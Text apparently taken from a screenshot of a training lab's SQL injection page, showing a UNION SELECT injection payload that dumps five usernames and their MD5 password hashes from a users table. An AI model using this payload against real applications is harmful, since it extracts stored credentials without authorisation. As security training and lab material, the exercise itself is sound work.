 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 81dc9bdb52d04dc20036dbd8313ed055
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99